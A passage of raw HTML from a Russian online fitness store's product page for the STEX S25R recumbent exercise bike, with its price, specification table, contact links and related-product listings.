</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/velotrenazher-stex-s25r/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer cmsmasters_headline_disabled">
<div class="headline_color"></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-26360" class="product type-product post-26360 status-publish first instock product_cat-velotrenazhyory product_cat-velotrenazhery-stex has-post-thumbnail purchasable product-type-simple">
<div class="cmsmasters_single_product">
<div class="cmsmasters_product_left_column">
<input type="hidden" id="yith_wczm_traffic_light" value="free">
<div class="images
">
<div class="woocommerce-product-gallery__image "><a href="https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="velotrenazher-stex-s25r"><img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Фото 1 - Велотренажер STEX S25R." decoding="async" fetchpriority="high" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r-360x360.jpg 360w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
<div class="expand-button-hidden" style="display: none;">
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="arrow-/-expand-(Background/Mask)"></g>
<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
<div class="zoom-button-hidden" style="display: none;">
<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="edit-/-search-(Background/Mask)"></g>
<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
</div>
<script type="text/javascript" charset="utf-8">
var yith_magnifier_options = {
enableSlider: true,
sliderOptions: {
responsive: 'true',
circular: true,
infinite: true,
direction: 'left',
debug: false,
auto: false,
align: 'left',
prev: {
button: "#slider-prev",
key: "left"
},
next: {
button: "#slider-next",
key: "right"
},
scroll: {
items: 1,
pauseOnHover: true
},
items: {
visible: 3			}
},
showTitle: false,
zoomWidth: 'auto',
zoomHeight: 'auto',
position: 'right',
softFocus: false,
adjustY: 0,
disableRightClick: false,
phoneBehavior: 'right',
zoom_wrap_additional_css: '',
lensOpacity: '0.5',
loadingLabel: 'Loading...',
};
</script>
</div>
<div class="summary entry-summary cmsmasters_product_right_column">
<div class="cmsmasters_product_title_info_wrap">
<h1 class="product_title entry-title">Велотренажер STEX S25R</h1>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="26360">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<p style="font-size: 12pt; color: #000000;">Обязательно посмотрите наш фото отчет - <a target="_blank" href="https://fitnes-tovar.ru/foto-ot-nashih-dovolnyh-klientov/">фото от наших довольных клиентов</a>!</p>
<p class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>203526<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></p>
<span><a href="https://wa.me/79005850660">Предложить свою цену</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Торговаться</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Консультация</a></span><p>&nbsp;</p>
<p><span style="color: #ff0000; font-size: 16pt;"><strong><span style="font-family: georgia, palatino, serif;">ДОСТАВКА ПО МОСКВЕ БЕСПЛАТНО!</span>&nbsp;</strong></span></p>
<hr>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="font-size: 18pt;">Остались вопросы или сделать заказ</span></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #003366;"><a style="color: #003366; font-size: 18pt;" href="tel:+79005850660"><span style="color: #ff0000;">+7 (900) 585-06-60</span></a> </span></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #ff0000;"><span style="color: #008000;"><span style="color: #000000;">Доступен в</span> WhatsApp</span></span></span></strong></p>
<table width="100%">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://wa.me/79005850660">Заказать звонок</a></td>
<td style="text-align: center;" width="50%"><a href="https://wa.me/79005850660">Задать вопрос</a></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><a href="https://wa.me/79005850660">Помощь с выбором от фитнес тренера</a></td>
</tr>
</tbody></table>			</div>
<div class="cmsmasters_product_content">
</div>
<form class="cart" action="https://fitness-tovar.ru/product/velotrenazher-stex-s25r/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_6966bfdd068de">Количество товара Велотренажер STEX S25R</label>
<input
type="number"
id="quantity_6966bfdd068de"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Количество товара"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="26360" class="single_add_to_cart_button button alt">Купить</button>
</form>
<div class="product_meta">
<span class="sku_wrapper"><span class="product_meta_title">SKU: </span><span class="sku">4ae7c7365b5f</span></span>
<span class="posted_in"><span class="product_meta_title">Categories:</span><span class="product_meta_info"><a href="https://fitness-tovar.ru/velotrenazhyory/" class="cmsmasters_cat_color cmsmasters_cat_104" rel="category tag">Велотренажёры</a>, <a href="https://fitness-tovar.ru/velotrenazhery-stex/" class="cmsmasters_cat_color cmsmasters_cat_840" rel="category tag">Велотренажеры STEX</a></span></span>
</div>
<a href="/product/velotrenazher-stex-s25r/?action=asd&id=26360" class="compare button cmsmasters_compare_btn" data-product_id="26360" rel="nofollow" title="Compare">Сравнить</a>
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26360 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="26360"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:26360,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26360&#038;_wpnonce=5fe333dac8"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26360"
data-product-type="simple"
data-original-product-id="0"
data-title="Добавить в список желаний"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Добавить в список желаний</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
<a
href="https://fitness-tovar.ru?action=yith-woocompare-add-product&#038;id=26360"
class="compare button  "
data-product_id="26360"
target="_self"
rel="nofollow"
>
<span class="label">
Сравнить		</span>
</a>
</div>
</div>
<div class="cmsmasters_tabs tabs_mode_tab cmsmasters_woo_tabs">
<ul class="cmsmasters_tabs_list">
<li class="description_tab cmsmasters_tabs_list_item">
<a href="#tab-description">
<span>Описание</span>
</a>
</li>
<li class="additional_information_tab cmsmasters_tabs_list_item">
<a href="#tab-additional_information">
<span>Детали</span>
</a>
</li>
</ul>
<div class="cmsmasters_tabs_wrap">
<div class="entry-content cmsmasters_tab" id="tab-description">
<div class="cmsmasters_tab_inner">
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="26360">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<table>
<tbody>
<tr>
<td>Производитель:</td>
<td>STEX</td>
</tr>
<tr>
<td>Тип</td>
<td>горизонтальный велоэргометр</td>
</tr>
<tr>
<td>Максимальный вес пользователя</td>
<td>150 кг</td>
</tr>
<tr>
<td>Система нагрузки</td>
<td>электромагнитная</td>
</tr>
<tr>
<td>Возможность профессионального использования</td>
<td>есть</td>
</tr>
<tr>
<td>Возможность тренировки рук</td>
<td>нет</td>
</tr>
<tr>
<td>Количество уровней нагрузки</td>
<td>25</td>
</tr>
<tr>
<td>Показания консоли</td>
<td>текущая скорость, расход энергии, пройденная дистанция, частота вращения педалей</td>
</tr>
<tr>
<td>Измерение пульса</td>
<td>есть, кардиодатчик на руле, возможность подключения беспроводного датчика</td>
</tr>
<tr>
<td>Количество встроенных программ тренировки</td>
<td>3</td>
</tr>
<tr>
<td>Возможность программирования тренировки</td>
<td>есть</td>
</tr>
<tr>
<td>Регулировка положения сидения</td>
<td>по горизонтали</td>
</tr>
<tr>
<td>Особенности конструкции</td>
<td>ремешки на педалях, подставка для книг, подставка для стакана</td>
</tr>
<tr>
<td>Размеры в рабочем состоянии (Д*Ш*В)</td>
<td>153x52x140 см</td>
</tr>
<tr>
<td>Вес</td>
<td>75 кг</td>
</tr>
<tr>
<td>Прочее</td>
<td>iPod совмещение: аудио и зарядка; возможность подключения устройств через порты USB, RJ-45, RS-232</td>
</tr>
</tbody>
</table>
<p>Велотренажер STEX S25R.</p>
</div>
</div>
<div class="entry-content cmsmasters_tab" id="tab-additional_information">
<div class="cmsmasters_tab_inner">
<h2>Детали</h2>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Сведения о товаре">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_velotrenazher">
<th class="woocommerce-product-attributes-item__label" scope="row">Тип велотренажёра</th>
<td class="woocommerce-product-attributes-item__value"><p>горизонтальный</p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_max_vws_polzovatelya">
<th class="woocommerce-product-attributes-item__label" scope="row">Максимальный вес пользователя (велотренажеры, беговая дорожка)</th>
<td class="woocommerce-product-attributes-item__value"><p>150 кг</p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nagruzka">
<th class="woocommerce-product-attributes-item__label" scope="row">Система нагрузки (велотренажёры)</th>
<td class="woocommerce-product-attributes-item__value"><p>электромагнитная</p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_profi">
<th class="woocommerce-product-attributes-item__label" scope="row">Возможность профессионального использования (вело)</th>
<td class="woocommerce-product-attributes-item__value"><p>есть</p>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<section class="related products">
<h2>Похожие товары</h2>
<div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products">
<li class="product type-product post-15187 status-publish first instock product_cat-velotrenazhyory has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/energetics-ct-431-pa-velotrenazher-elektromagnitnyj/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa-600x600-1-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - ENERGETICS CT 431 PA велотренажер электромагнитный." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa-600x600-1-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa-600x600-1-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa-600x600-1-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa-600x600-1-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa-600x600-1-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa-600x600-1-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa-600x600-1-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa-600x600-1.jpg 600w" sizes="(max-width: 540px) 100vw, 540px" /><img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa_6-600x600-1-540x540.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 3 - ENERGETICS CT 431 PA велотренажер электромагнитный." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa_6-600x600-1-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa_6-600x600-1-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa_6-600x600-1-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa_6-600x600-1-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa_6-600x600-1-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa_6-600x600-1-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa_6-600x600-1-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/Energetics-CT-431-pa_6-600x600-1.jpg 600w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
<span class="onsale"><span>Sale!</span></span>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15187" data-quantity="1" data-product_id="15187" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15187"></a><a href="/product/velotrenazher-stex-s25r/?action=asd&id=15187" class="compare button cmsmasters_compare_btn" data-product_id="15187" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15187"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/velotrenazher-stex-s25r/?add_to_wishlist=15187" rel="nofollow" data-product-id="15187" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/energetics-ct-431-pa-velotrenazher-elektromagnitnyj/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/energetics-ct-431-pa-velotrenazher-elektromagnitnyj/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15187">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/energetics-ct-431-pa-velotrenazher-elektromagnitnyj/">ENERGETICS CT 431 PA велотренажер электромагнитный</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/velotrenazhyory/" class="cmsmasters_cat_color cmsmasters_cat_104" rel="category tag">Велотренажёры</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17490<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 17490&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15890<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 15890&nbsp; руб..</span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15215 status-publish instock product_cat-velotrenazhyory has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/evo-fitness-yuto-el-velotrenazher-elektromagnitnyj/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3685-600x600-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 4 - EVO FITNESS Yuto EL велотренажер электромагнитный." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3685-600x600-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3685-600x600-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3685-600x600-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3685-600x600-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3685-600x600-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3685-600x600-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3685-600x600-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3685-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" /><img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3687-600x600-540x540.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 5 - EVO FITNESS Yuto EL велотренажер электромагнитный." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3687-600x600-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3687-600x600-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3687-600x600-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3687-600x600-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3687-600x600-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3687-600x600-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3687-600x600-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/DSC_3687-600x600.jpg 600w" sizes="auto, 